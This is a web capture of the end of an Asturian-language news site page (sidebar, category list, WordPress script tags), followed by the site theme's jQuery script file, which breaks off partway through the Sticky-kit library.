            <a class="rd-post-thumbnail rd-img-shadow" href="https://www.infoasturies.com/as/2026/01/19/entos-la-violencia-tien-o-nun-tien-xeneru/">
                <img width="334" height="151" src="https://www.infoasturies.com/wp-content/uploads/2026/01/images-1.jpg" class="attachment-newstopia_large size-newstopia_large wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.infoasturies.com/wp-content/uploads/2026/01/images-1.jpg 334w, https://www.infoasturies.com/wp-content/uploads/2026/01/images-1-300x136.jpg 300w" sizes="(max-width: 334px) 100vw, 334px" />            </a>
       
                         
        </div>
 	                	                            
                                    <div class="rd-details">
                                            
 	<h3 class="rd-title"><a href="https://www.infoasturies.com/as/2026/01/19/entos-la-violencia-tien-o-nun-tien-xeneru/">Entós, la violencia ¿Tien o nun tien xéneru?</a></h3>
  	
	 
                                                                                 
                                    </div>
                                </div>
                            </div>     
                    	</article>
                 	                        <article class="rd-post-item">
                            <div class="rd-post rd-post-1-2 rd-col-1-1 rd-post-module-2 post-33861 post type-post status-publish format-standard has-post-thumbnail hentry category-asturies category-conceyos category-politica category-sociedallaboral category-visto-nes-redes tag-asturies tag-contratacion-publica tag-contratos-menores tag-datos-abiertos tag-fiscalizacion-ciudadana tag-tresparencia">
                                <div class="rd-post-warp rd-post-background">
                                            <div class="rd-thumb"> 
            <a class="rd-post-thumbnail rd-img-shadow" href="https://www.infoasturies.com/as/2026/01/13/contratacion-abierta-cuando-la-tresparencia-zarapica-cola-opacida-y-cola-paciencia/">
                <img width="400" height="272" src="https://www.infoasturies.com/wp-content/uploads/2026/01/Tresparencia-Alministracion-publica-400x272.jpg" class="attachment-newstopia_large size-newstopia_large wp-post-image" alt="David Fernández Sancho lleva allantre un proyeutu de controsl de los gastos menores de les Alministraciones públiques" decoding="async" loading="lazy" />            </a>
       
                         
        </div>
 	                	                            
                                    <div class="rd-details">
                                            
 	<h3 class="rd-title"><a href="https://www.infoasturies.com/as/2026/01/13/contratacion-abierta-cuando-la-tresparencia-zarapica-cola-opacida-y-cola-paciencia/">Contratación Abierta: cuando la tresparencia zarapica cola opacidá (y cola paciencia)</a></h3>
  	
	 
                                                                                 
                                    </div>
                                </div>
                            </div>     
                    	</article>
                 	                	                
				</div>
			</aside>
   		</div>
	 		<div  class="rd-module-item rd-widget-ads">
	 
			<div class="rd-ads ">
                <a href="https://infoasturies.com/tienda/es/"   target="_blank"  >
               	   					<img alt="ads" src="https://www.infoasturies.com/wp-content/uploads/2019/02/Tienda-infoasturies-3.jpg" />
              	 				</a> 		
 			</div>
            
		</div>
	 		<div  class="rd-module-item rd-widget-ads">
	 
			<div class="rd-ads ">
                <a href="https://www.infoasturies.com/as/Xixon%20100/"   target="_blank"  >
               	   					<img alt="ads" src="https://www.infoasturies.com/wp-content/uploads/2022/12/Xixón-100.jpg" />
              	 				</a> 		
 			</div>
            
		</div>
	<div id="text-3" class="widget  widget_text"><div class="rd-title-box" ><h4><a>Vidios</a></h4></div><aside class="widget-container rd-post-background">			<div class="textwidget"><p>
<iframe src="https://www.youtube.com/watch?v=JJk_68yQRS8"  style="border:none;overflow:hidden" scrolling="no" frameborder="0" allowTransparency="true" allowFullScreen="true"></iframe><br />
</p>
<p><iframe src="https://www.facebook.com/AndechaAstur/videos/331291644657779"
frameborder="0" allowfullscreen></iframe><br />
<br />
<iframe src="https://www.youtube.com/embed/A0MTgXJ5z3E" frameborder="0" allow="accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe><br />
<iframe src="https://www.youtube.com/embed/D0XWL6QudRE" frameborder="0" allowfullscreen></iframe><br />
<br />
<iframe src="https://www.youtube.com/embed/F2nYb7q8gmA" frameborder="0" allowfullscreen></iframe><br />
<br />
<iframe src="https://www.facebook.com/plugins/video.php?href=https%3A%2F%2Fwww.facebook.com%2Flasidrainfo%2Fvideos%2F10154155327061921%2F&show_text=0&width=400"  style="border:none;overflow:hidden" scrolling="no" frameborder="0" allowTransparency="true" allowFullScreen="true"></iframe><br /></p>
</div>
		</aside></div><div id="text-7" class="widget  widget_text"><div class="rd-title-box" ><h4><a>Videos</a></h4></div><aside class="widget-container rd-post-background">			<div class="textwidget"><iframe src="https://www.youtube.com/embed/vmtpPmNqBvU" title="YouTube video player" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe>
<iframe src="https://www.youtube.com/embed/A0MTgXJ5z3E" frameborder="0" allow="accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe>
<br><BR>
<iframe src="https://www.facebook.com/AndechaAstur/videos/1092650057503467/"
frameborder="0" allowfullscreen></iframe>
<br><BR>
<iframe src="https://www.youtube.com/embed/D0XWL6QudRE" frameborder="0" allowfullscreen></iframe>
<br><BR>
<iframe src="https://www.youtube.com/embed/F2nYb7q8gmA" frameborder="0" allowfullscreen></iframe>
<br>
<iframe src="https://www.facebook.com/plugins/video.php?href=https%3A%2F%2Fwww.facebook.com%2Flasidrainfo%2Fvideos%2F10154155327061921%2F&show_text=0&width=400"  style="border:none;overflow:hidden" scrolling="no" frameborder="0" allowTransparency="true" allowFullScreen="true"></iframe>
<br>
</div>
		</aside></div><div id="text-10" class="widget  widget_text"><div class="rd-title-box" ><h4><a>Webs amigues</a></h4></div><aside class="widget-container rd-post-background">			<div class="textwidget"></div>
		</aside></div> 		<div  class="rd-module-item rd-widget-ads">
	 
			<div class="rd-ads ">
                <a href="http://www.enredando.info"   target="_blank"  >
               	   					<img alt="ads" src="https://www.infoasturies.com/wp-content/uploads/2017/08/banner-reino-enredando-publisher.jpg" />
              	 				</a> 		
 			</div>
            
		</div>
	 		<div  class="rd-module-item rd-widget-ads">
	 
			<div class="rd-ads ">
                <a href="http://www.lesfartures.com/"   target="_blank"  >
               	   					<img alt="ads" src="https://www.infoasturies.com/wp-content/uploads/2017/09/LogoLesFartures.png" />
              	 				</a> 		
 			</div>
            
		</div>
	 		<div  class="rd-module-item rd-widget-ads">
	 
			<div class="rd-ads ">
                <a href="https://es.jooble.org/trabajo/asturias?main"   target="_blank"  >
               	   					<img alt="ads" src="https://www.infoasturies.com/wp-content/uploads/2018/06/jooble.png" />
              	 				</a> 		
 			</div>
            
		</div>
	<div id="categories-2" class="widget  widget_categories"><div class="rd-title-box" ><h4><a>Estayes</a></h4></div><aside class="widget-container rd-post-background">
			<ul>
					<li class="cat-item cat-item-10706"><a href="https://www.infoasturies.com/as/category/agricultura-y-ganaderia/">Agricultura y ganadería</a>
</li>
	<li class="cat-item cat-item-13"><a href="https://www.infoasturies.com/as/category/asturies/">Asturies</a>
</li>
	<li class="cat-item cat-item-11"><a href="https://www.infoasturies.com/as/category/conceyos/">Conceyos</a>
</li>
	<li class="cat-item cat-item-19"><a href="https://www.infoasturies.com/as/category/cultura/">Cultura</a>
</li>
	<li class="cat-item cat-item-17"><a href="https://www.infoasturies.com/as/category/economia/">Economía</a>
</li>
	<li class="cat-item cat-item-541"><a href="https://www.infoasturies.com/as/category/editorial/">Editorial</a>
</li>
	<li class="cat-item cat-item-10648"><a href="https://www.infoasturies.com/as/category/empreses-y-profesionales-pol-asturianu/">Empreses y profesionales pol Asturianu</a>
</li>
	<li class="cat-item cat-item-7"><a href="https://www.infoasturies.com/as/category/sin-categoria-gl/">Ensi​n categoría</a>
</li>
	<li class="cat-item cat-item-21"><a href="https://www.infoasturies.com/as/category/esportes/">Esportes</a>
</li>
	<li class="cat-item cat-item-7446"><a href="https://www.infoasturies.com/as/category/llingua/">Llingua</a>
</li>
	<li class="cat-item cat-item-8082"><a href="https://www.infoasturies.com/as/category/llingua-as/">Llingua</a>
</li>
	<li class="cat-item cat-item-10638"><a href="https://www.infoasturies.com/as/category/opinion/llucia-f-marques/">Llucía F. Marqués</a>
</li>
	<li class="cat-item cat-item-10640"><a href="https://www.infoasturies.com/as/category/opinion/marcos-abel-fernandez/">Marcos Abel Fernández</a>
</li>
	<li class="cat-item cat-item-10652"><a href="https://www.infoasturies.com/as/category/opinion/mariano-suarez-as/">Mariano Suarez</a>
</li>
	<li class="cat-item cat-item-59"><a href="https://www.infoasturies.com/as/category/mediu-ambiente/">Mediu Ambiente</a>
</li>
	<li class="cat-item cat-item-66"><a href="https://www.infoasturies.com/as/category/moceda-y-reciella/">Mocedá y reciella</a>
</li>
	<li class="cat-item cat-item-15"><a href="https://www.infoasturies.com/as/category/mundiu/">Mundiu</a>
</li>
	<li class="cat-item cat-item-10636"><a href="https://www.infoasturies.com/as/category/musica/">Música</a>
</li>
	<li class="cat-item cat-item-7442"><a href="https://www.infoasturies.com/as/category/muyer/">Muyer</a>
</li>
	<li class="cat-item cat-item-23"><a href="https://www.infoasturies.com/as/category/opinion/">Opinión</a>
</li>
	<li class="cat-item cat-item-89"><a href="https://www.infoasturies.com/as/category/parte-metereoloxicu/">Parte metereolóxicu</a>
</li>
	<li class="cat-item cat-item-10351"><a href="https://www.infoasturies.com/as/category/politica/">Política</a>
</li>
	<li class="cat-item cat-item-10696"><a href="https://www.infoasturies.com/as/category/salu/">Salú</a>
</li>
	<li class="cat-item cat-item-7438"><a href="https://www.infoasturies.com/as/category/sanida/">Sanidá</a>
</li>
	<li class="cat-item cat-item-10690"><a href="https://www.infoasturies.com/as/category/sidre/">Sidre</a>
</li>
	<li class="cat-item cat-item-264"><a href="https://www.infoasturies.com/as/category/sociedallaboral/">Sociedá/Llaboral</a>
</li>
	<li class="cat-item cat-item-3544"><a href="https://www.infoasturies.com/as/category/visto-nes-redes/">Visto nes redes</a>
</li>
	<li class="cat-item cat-item-10622"><a href="https://www.infoasturies.com/as/category/xixon-100/">Xixon 100%</a>
</li>
			</ul>

			</aside></div></section></div>
            </div>
 
	
</div> 
  </div>  

<div class="rd-footer-warp">
	<div class="rd-footer-middle">
 		<div class="rd-footer rd-center"> 
  	
			                
							<section class="rd-sid-1-4 rd-sidebar">
					<div id="custom_html-2" class="widget_text widget  widget_custom_html"><div class="textwidget custom-html-widget"><center><font size=3>Col sofitu de la Conseyería de Cultura, Política Llingüística y Turismu</font>
<br><img src="https://www.infoasturies.com/wp-content/uploads/2021/04/logo_conseyeria_2021_300x160.jpg"></center></div></aside></div>				</section>
			                
			                 
			                 
			 
 		</div>
	</div> 
</div>
</div> 
     
<footer>
</footer>

<!-- HTML del pié de página -->
<div class="cdp-cookies-alerta  cdp-solapa-ocultar cdp-cookies-textos-izq cdp-cookies-tema-azul">
	<div class="cdp-cookies-texto">
		<p style="font-size:12px !important;line-height:12px !important">Este sitio web utiliza cookies para que usted tenga la mejor experiencia de usuario. Si continúa navegando está dando su consentimiento para la aceptación de las mencionadas cookies y la aceptación de nuestra <a href="https://www.infoasturies.com/as/politica-de-cookies/" style="font-size:12px !important;line-height:12px !important">política de cookies</a>.
		<a href="javascript:;" class="cdp-cookies-boton-cerrar">ACEPTAR</a> 
	</div>
	<a class="cdp-cookies-solapa">Aviso de cookies</a>
</div>
 		<div class="rd-lightbox rd-lightbox-active">
			<div class="rd-lightbox-middle">
            
				<div class="rd-lightbox-outer"></div>
 				<div class="rd-lightbox-nextbig"></div>
    			<div class="rd-lightbox-prevbig"></div>
		
        		<div class="rd-lightbox-img">
 					<i class="rd-lightbox-close"></i>
    				<img src="#" class="rd-lightbox-targetimg" alt=""/>
				</div>
                
   	 			<i class="rd-lightbox-loading"></i>
				<div class="rd-lightbox-bottom">
         	 		<div class="rd-lightbox-title"></div>
         			<div class="rd-lightbox-moreitems">
            			<div class="rd-lightbox-counter"></div>
         			</div>
         
     			</div>

			</div>
		</div>
  
	<script type='text/javascript' src='https://www.infoasturies.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.8.1' id='swv-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/www.infoasturies.com\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.infoasturies.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.8.1' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://www.infoasturies.com/wp-includes/js/comment-reply.min.js?ver=6.2.2' id='comment-reply-js'></script>
<script defer type='text/javascript' src='https://www.infoasturies.com/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1696923728' id='akismet-frontend-js'></script>
<script type='text/javascript' src='https://www.infoasturies.com/wp-includes/js/dist/vendor/wp-polyfill-inert.min.js?ver=3.1.2' id='wp-polyfill-inert-js'></script>
<script type='text/javascript' src='https://www.infoasturies.com/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.11' id='regenerator-runtime-js'></script>
<script type='text/javascript' src='https://www.infoasturies.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script type='text/javascript' src='https://www.infoasturies.com/wp-includes/js/dist/dom-ready.min.js?ver=392bdd43726760d1f3ca' id='wp-dom-ready-js'></script>
<script type='text/javascript' src='https://www.infoasturies.com/wp-includes/js/dist/hooks.min.js?ver=4169d3cf8e8d95a3d6d5' id='wp-hooks-js'></script>
<script type='text/javascript' src='https://www.infoasturies.com/wp-includes/js/dist/i18n.min.js?ver=9e794f35a71bb98672ae' id='wp-i18n-js'></script>
<script type='text/javascript' id='wp-i18n-js-after'>
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script type='text/javascript' id='wp-a11y-js-translations'>
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2023-05-23 05:45:53+0000","generator":"GlotPress\/4.0.0-alpha.4","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"gl_ES"},"Notifications":["Avisos"]}},"comment":{"reference":"wp-includes\/js\/dist\/a11y.js"}} );
</script>
<script type='text/javascript' src='https://www.infoasturies.com/wp-includes/js/dist/a11y.min.js?ver=ecce20f002eda4c19664' id='wp-a11y-js'></script>
<script type='text/javascript' id='mc.mcjs-js-extra'>
/* <![CDATA[ */
var my_calendar = {"grid":"true","list":"true","mini":"true","ajax":"true","links":"true","newWindow":"New tab"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.infoasturies.com/wp-content/plugins/my-calendar/js/mcjs.min.js?ver=3.4.20' id='mc.mcjs-js'></script>
  
</body>
</html>


--- FILE ---
content_type: application/javascript
request_url: https://www.infoasturies.com/wp-content/themes/newstopia/js/scripts.js?ver=6.2.2
body_size: 5663
content:
(function($) {
jQuery(document).ready(function() {
  
		// wp-pagenavi
 		jQuery(document).on('click',".rd-page-ajax a", function(e){
			var x = jQuery("#rd_module_blog").offset().top;
			window.scrollTo(0, x - 60);
			jQuery('#rd_module_blog').addClass('rd-module-loading');
			e.preventDefault();
			var link = jQuery(this).attr('href');
			 
			jQuery('.rd-pagenavi').load(link + ' .rd-pagenavi', function() {
			  jQuery('.rd-pagenavi').fadeIn(1000);
			});
	 
		  jQuery(this).parents("#rd_module_blog").find('.rd-post-list').load(link + ' #rd_module_blog .rd-post-list', function() {
			jQuery('#rd_module_blog').removeClass('rd-module-loading');
			window.history.pushState("object or string", "Title",link);
		});
	 }); 
  
	$(".rd-load-more span").on("click",function(){
		var gets = $(this).attr('rd-id');
	 
		$(this).parent().addClass('rd-loading');
		
		
		var rd_item = $(this).parents('.rd-module-item').attr('id');
		var rd_this = $(this);
		
		var rd_list = $(this).parents('.rd-module-item').find('.rd-post-list');
		
		var dataajax = $(this).data('options');
		var pageNumber =  $(this).attr('data-page');
 	
			dataajax['pageNumber'] = pageNumber;

 		
	 
		// This does the ajax request
		$.ajax({
			 type: "POST",
			dataType: "html",
			url: newstopia_js.ajaxurl,
			data:dataajax,
			success:function(data) {
				var $data = $(data);
	 
				 if($data.length){
 				 					 
					rd_list.append($data);
					rd_this.parent().addClass('rd-loading');
					rd_this.parent().removeClass('rd-loading');
					pageNumber++;
					rd_this.attr('data-page', pageNumber );
				  } 
				  if(pageNumber > dataajax['max_page']) {
					 rd_this.parent().remove();
				 }
				reza_review();
	
		
			},
			error : function(jqXHR, textStatus, errorThrown) {
				$loader.html(jqXHR + " :: " + textStatus + " :: " + errorThrown);
			}
		});  
	 
	});
 
			
 	$( '<div class="rd-row"></div>' ).insertBefore( ".woocommerce .rd-posts-box .product" );
	$( '<div class="rd-row"></div>' ).insertBefore( ".product_list_widget li" );
	
	  
	//-------------- Nav Menu --------------// 
  		$('.rd-nav-menu li').hover(
 			function() {
	  			$('ul:first', this).stop().show(200);
 			}, function() {
   				 $('ul:first', this).stop().hide(200);
  			}
		); 
 
   		jQuery('.rd-nav-menu .menu-item-has-children').append('<span class="rd-menu-down">+</span><span class="rd-menu-up" >-</span>');  

 		jQuery(document).on("click", ".rd-menu-icon" , function(){
			jQuery(this).parent().addClass('rd-menu-active');
   		});
		 
		 jQuery(document).on("scroll" ,  function(){
  		if(jQuery(window).width() > 980){
			$('.rd-nav-menu').removeClass('rd-menu-active');
			
 		}});
		jQuery(document).on("click", ".rd-menu-active .rd-menu-icon" , function(){
			jQuery(this).parent().removeClass('rd-menu-active');
 		});
		
		jQuery('.rd-nav-menu').on("click", " ul .rd-menu-down" , function(){
			jQuery(this).parent().find('ul:first').addClass('rd-menu-show');
			jQuery(this).hide();
			jQuery(this).next().show().css({ display:"inline-block"});
  		});
	
		jQuery('.rd-nav-menu').on("click", " ul .rd-menu-up" , function(){
			jQuery(this).parent().find('ul:first').removeClass('rd-menu-show');
			jQuery(this).hide();
			jQuery(this).prev().show().css({ display:"inline-block"});
 		});
 
	
	//-------------- Search --------------// 
   		jQuery('.rd-search').on("click", "a.rd-search-icon" , function(){
			jQuery(this).parent().find('.rd-search-sub').toggle(0); 

 			if(jQuery(this).parent().hasClass('rd-search-active')){
				jQuery(this).parent().removeClass('rd-search-active');
			}else{
				jQuery(this).parent().addClass('rd-search-active');
			}
       	});  
	//-------------- Login Form --------------// 
 
 		$('.rd-singout').hover(
  			function() {
	  			$('.rd-singout-warp', this).stop().show(200);
 			},
			function() {
    			$('.rd-singout-warp', this).stop().hide(200);
 			}
		); 
  
 		 
 	jQuery('.rd-login').on("click", ".rd-user" , function(){
   		if(jQuery(this).parent().parent().hasClass('rd-singout-active')){
			jQuery(this).parent().parent().removeClass('rd-singout-active');
 		} else{
			jQuery(this).parent().parent().addClass('rd-singout-active');
 		};
  	}); 
	 	
	//-------------- Breaking News --------------// 
	//Copyright (c) 2015 Hsin-Hao Tang
	$.fn.newstopia_breakingnews = function(opts) {
         var config = $.extend({}, {
            speed: 800,
             interval: 5000,
            move: null
        }, opts);
        function init(obj) {
            var $breakingnews = obj,
                $frame = $breakingnews.find('.rd-breakingnews-list'),
                $item = $frame.find('.rd-breakingnews-item'),
                $next,
                stop = false;
            function init(){
                $item.eq(0).addClass('rd-current').fadeTo( 1000 , 1.0);
                 suspend();
                move();
            };

            function suspend(){
                $breakingnews.on('mouseover mouseout', function(e) {
                    if (e.type == 'mouseover') {
                        stop = true;
                    } else { //mouseout
                        stop = false;
                    }
                }); 
            };

            function move(){
                if($.isFunction(config.move)){
                    config.move.call(this);
                }
                else{
                    setInterval(function() {
                        if (!stop) {
                            var $current = $frame.find('.rd-current');

                            $frame.animate({
                                top: '-=' + config.height + 'px'
                            }, config.speed, function() {
                                $next = $frame.find('.rd-current').next();
                                $next.addClass('rd-current').fadeTo( 1000 , 1.0);
                                $current.removeClass('rd-current').css( "opacity" , "0.0");
                                $current.clone().appendTo($frame);
                                $current.remove();
                                $frame.css('top', config.start + 'px');
                            });
                        }
                    }, config.interval);
                }
            };

            init();
        }
        this.each(function() {
            init($(this));
        });
		var breakingnews_width = $('.rd-breakingnews').width();
		var breakingnews_width_span = $('.rd-breakingnews span').width();
		 $('.rd-breakingnews-list').width(breakingnews_width - breakingnews_width_span - 60);
		 $(window).resize(function(e) {
           		var breakingnews_width = $('.rd-breakingnews').width();
		var breakingnews_width_span = $('.rd-breakingnews span').width();
		 $('.rd-breakingnews-list').width(breakingnews_width - breakingnews_width_span - 60); 
        });
		 
        return this;
    };
    $('.rd-breakingnews').newstopia_breakingnews(); 
	
 	  
	//-------------- CircleDiagram --------------// 
 	//Copyright (c) monochromer.
	reza_review();
	function reza_review(){
 	$('.rd-review-circular').each(function(index, element) {
		
		if(!$(this).find('canvas').hasClass('rd-canvas')){	
	
	var el = this; // get canvas

	var options = {
		percent:  el.getAttribute('data-percent') || 25,
		size: el.getAttribute('data-size') || 190,
		lineWidth: el.getAttribute('data-line') || 15,
		rotate: el.getAttribute('data-rotate') || 0
	}

		var canvas = document.createElement('canvas');
		$(this).find('canvas').addClass('rd-canvas');				

		if (typeof(G_vmlCanvasManager) !== 'undefined') {
			G_vmlCanvasManager.initElement(canvas);
		}
		
		var ctx = canvas.getContext('2d');
		canvas.width = canvas.height = options.size;
		
		el.appendChild(canvas);
		
		ctx.translate(options.size / 2, options.size / 2); // change center
		ctx.rotate((-1 / 2 + options.rotate / 180) * Math.PI); // rotate -90 deg
		
		//imd = ctx.getImageData(0, 0, 240, 240);
		var radius = (options.size - options.lineWidth) / 2;
		
		var drawCircle = function(color, lineWidth, percent) {
				percent = Math.min(Math.max(0, percent || 1), 1);
				ctx.beginPath();
				ctx.arc(0, 0, radius, 0, Math.PI * 2 * percent, false);
				ctx.strokeStyle = color;
				ctx.lineCap = 'round'; // butt, round or square
				ctx.lineWidth = lineWidth
				ctx.stroke();
		};
		
		drawCircle('#333', options.lineWidth, 100 / 100);
		drawCircle(newstopia_js.primary_color, options.lineWidth, options.percent / 100);
		}
	}); 
	}
	//-------------- Slider --------------// 
 
   
		
	
		$('.rd-slider').each(function(index, element) {
             $(this).show();
			 
				 var data =  $(this).find('.rd-data-options').data('options');
    		$(this).show().find('.rd-post-list').lightSlider(data);
 
		    
        });
		 var reza_windows = $(window).width();
	 if(reza_windows < 767 && reza_windows > 500){
	  $('.rd-post-video iframe').attr('width','500').attr('height','300');
	 }
 $(window).resize(function(e) {
	 var windows = $(window).width();
 	 if(windows < 767 && windows > 500){
	 $('.rd-post-video iframe').attr('width','500').attr('height','300');
	 }
	  	 if(windows < 500 ){
	 $('.rd-post-video iframe').attr('width','300').attr('height','200');
	 }
});
			 
	//-------------- LightBox --------------// 
	//Copyright (c) jzBox 
	 $('.single:not(.woocommerce) .rd-post-content img').parent('a').each(function(i, el) {
 	var newstopia_href_value = el.href;
  	if (/\.(jpg|png|gif|jpeg|bmp)$/.test(newstopia_href_value)) {
		$(this).addClass('rd-img-lightbox');
  	}  
	});
     
	
	if(jQuery('.rd-lightbox').hasClass('rd-lightbox-active')){
		$('.rd-img-lightbox').click(function (event) {
			event.stopPropagation();
			event.preventDefault();
			var images = $('.rd-post-content img').parent('a');
			rd_lightboxActual = this;
			
			$('.rd-lightbox-targetimg').css('display', 'none').attr('src', this.getAttribute('href'));
			$('.rd-lightbox-targetimg').one('load', function () {
				$('.rd-lightbox-loading').css('display', 'none');
				$(this).slideToggle('slow');
			});
	
			var text = $(this).next().html();
			var display = 'block';
			if (text == null) {
				text = '';
				display = 'none';
			}
			
			$('.rd-lightbox-title').text(text).css('display', display);
			$('.rd-lightbox').slideToggle('fast');
			var actualId;
			$.each(images, function (index) {
				if (rd_lightboxActual === images[index]) {
					actualId = index + 1;
				}
			});
			if (images.length == 1) {
				$('.rd-lightbox-moreitems').css('display', 'none');
			}
			
			$('.rd-lightbox-counter').text($.rd_lightboxMessage(actualId, images.length));
	});
	}
	$.rd_lightboxMove = function (direction, allImages) {
    		direction = (direction == 'next') ? 'next' : 'prev';
			var actualId;
			$.each(allImages, function (index) {
       		if (allImages[index] === rd_lightboxActual) {
				actualId = index;
       		}
    	});
	
     	var iterator;
		if (direction == 'next') {
        	iterator = actualId + 1;
        	if (actualId == allImages.length - 1) {
            iterator = 0;
        	}
    	} else if (direction == 'prev') {
        	iterator = actualId - 1;
        	if (actualId == 0) {
            	iterator = allImages.length - 1;
        	}
    	}
		
		var newImage = allImages[iterator];
		$('.rd-lightbox-targetimg').css('display', 'none').attr('src', newImage.getAttribute('href'));
		$('.rd-lightbox-loading').css('display', 'block');
		
    	$('.rd-lightbox-targetimg').one('load', function () {
        	$('.rd-lightbox-loading').css('display', 'none');
        	$(this).css('display', 'inline-block');
    	});
    	
		var text = $(newImage).next().html();
    	var display = 'block';
		
		if (text == null) {
        	text = '';
        	display = 'none';
    	}
		$('.rd-lightbox-title').text(text).css('display', display);
		$('.rd-lightbox-counter').text($.rd_lightboxMessage(iterator + 1, allImages.length));
		rd_lightboxActual = newImage;
	}; 
		
	$('.rd-lightbox-prevbig').click(function() {
			$.rd_lightboxMove('prev', $('.rd-post-content img').parent('a'));
	});

	$('.rd-lightbox-outer').click(function() {
			$('.rd-lightbox').slideToggle('fast');
	});
		
	$('.rd-lightbox-close').click(function() {
		$('.rd-lightbox').slideToggle('fast');
	});  
		
	$(' .rd-lightbox-nextbig,.rd-lightbox-targetimg').click(function() {
    	$.rd_lightboxMove('next', $('.rd-post-content img').parent('a'));
	});
	var rd_lightboxActual = null;

	$.rd_lightboxMessage = function (actual, last) {
    	return '' + actual + ' / ' + last;
	};
	$(document).on('keydown', function (event) {
		if(event.keyCode  == 37 ){
    		$.rd_lightboxMove('prev', $('.rd-post-content img').parent('a'));
		}
	});
	$(document).on('keydown', function (event) {
		if(event.keyCode  == 39 ){
    		$.rd_lightboxMove('next', $('.rd-post-content img').parent('a'));
		}
    });
	//-------------- Sticky Nav --------------// 
	if($('.rd-masthead-warp,.rd-navplus-warp').hasClass('rd-sticky')){
 		var rd_sticky = jQuery('.rd-sticky').offset().top;
	 
		function newstopia_sticky(rd_sticky){
			var top = jQuery(window).scrollTop();
  
			if (top > rd_sticky   ) {
				jQuery(".rd-sticky").addClass('rd-sticky-enable');
				
			} else { 
                jQuery(".rd-sticky").removeClass('rd-sticky-enable');
			}   
		}
		jQuery(window).scroll(function(){
         	newstopia_sticky(rd_sticky);
		});	
	}
	
 	if( ! $('#respond').hasClass('comment-respond') && ! $('.comments-area').hasClass('rd-have-comments')){
		$('.comments-area').parent().remove();
	}
	
 	
		 // Generated by CoffeeScript 1.9.2

/**
@license Sticky-kit v1.1.2 | WTFPL | Leaf Corcoran 2015 | http://leafo.net
 */

(function() {
  var $, win;

  $ = this.jQuery || window.jQuery;

  win = $(window);

  $.fn.stick_in_parent = function(opts) {
    var doc, elm, enable_bottoming, fn, i, inner_scrolling, len, manual_spacer, offset_top, parent_selector, recalc_every, sticky_class;
    if (opts == null) {
      opts = {};
    }
    sticky_class = opts.sticky_class, inner_scrolling = opts.inner_scrolling, recalc_every = opts.recalc_every, parent_selector = opts.parent, offset_top = opts.offset_top, manual_spacer = opts.spacer, enable_bottoming = opts.bottoming;
    if (offset_top == null) {
      offset_top = 0;
    }
    if (parent_selector == null) {
      parent_selector = void 0;
    }
    if (inner_scrolling == null) {
      inner_scrolling = true;
    }
    if (sticky_class == null) {
      sticky_class = "is_stuck";
    }
    doc = $(document);
    if (enable_bottoming == null) {
      enable_bottoming = true;
    }
    fn = function(elm, padding_bottom, parent_top, parent_height, top, height, el_float, detached) {
      var bottomed, detach, fixed, last_pos, last_scroll_height, offset, parent, recalc, recalc_and_tick, recalc_counter, spacer, tick;
      if (elm.data("sticky_kit")) {
        return;
      }
      elm.data("sticky_kit", true);
      last_scroll_height = doc.height();
      parent = elm.parent();
      if (parent_selector != null) {
        parent = parent.closest(parent_selector);
      }
      if (!parent.length) {
        throw "failed to find stick parent";
      }
      fixed = false;
      bottomed = false;
      spacer = manual_spacer != null ? manual_spacer && elm.closest(manual_spacer) : $("<div />");
      if (spacer) {
        spacer.css('position', elm.css('position'));
      }
      recalc = function() {
        var border_top, padding_top, restore;
        if (detached) {
          return;
        }
        last_scroll_height = doc.height();
        border_top = parseInt(parent.css("border-top-width"), 10);
        padding_top = parseInt(parent.css("padding-top"), 10);
        padding_bottom = parseInt(parent.css("padding-bottom"), 10);
        parent_top = parent.offset().top + border_top + padding_top;
        parent_height = parent.height();
        if (fixed) {
          fixed = false;
          bottomed = false;
          if (manual_spacer == null) {
            elm.insertAfter(spacer);
            spacer.detach();
          }
          elm.css({
            position: "",
            top: "",
            width: "",
            bottom: ""
          }).removeClass(sticky_class);
          restore = true;
        }
        top = elm.offset().top - (parseInt(elm.css("margin-top"), 10) || 0) - offset_top;
        height = elm.outerHeight(true);
        el_float = elm.css("float");
        if (spacer) {
          spacer.css({
            width: elm.outerWidth(true),
            height: height,
            display: elm.css("display"),
            "vertical-align": elm.css("vertical-align"),
            "float": el_float
          });
        }
        if (restore) {
          return tick();
        }
      };
      recalc();
      if (height === parent_height) {
        return;
      }
      last_pos = void 0;
      offset = offset_top;
      recalc_counter = recalc_every;
      tick = function() {
        var css, delta, recalced, scroll, will_bottom, win_height;
        if (detached) {
          return;
        }
        recalced = false;
        if (recalc_counter != null) {
          recalc_counter -= 1;
          if (recalc_counter <= 0) {
            recalc_counter = recalc_every;
            recalc();
            recalced = true;
          }
        }
        if (!recalced && doc.height() !== last_scroll_height) {
          recalc();
          recalced = true;
        }
        scroll = win.scrollTop();
        if (last_pos != null) {
          delta = scroll - last_pos;
        }
        last_pos = scroll;
        if (fixed) {
          if (enable_bottoming) {
            will_bottom = scroll + height + offset > parent_height + parent_top;
            if (bottomed && !will_bottom) {
              bottomed = false;
              elm.css({
                position: "fixed",
                bottom: "",
                top: offset
              }).trigger("sticky_kit:unbottom");
            }
          }
          if (scroll < top) {
            fixed = false;
            offset = offset_top;
            if (manual_spacer == null) {
              if (el_float === "left" || el_float === "right") {
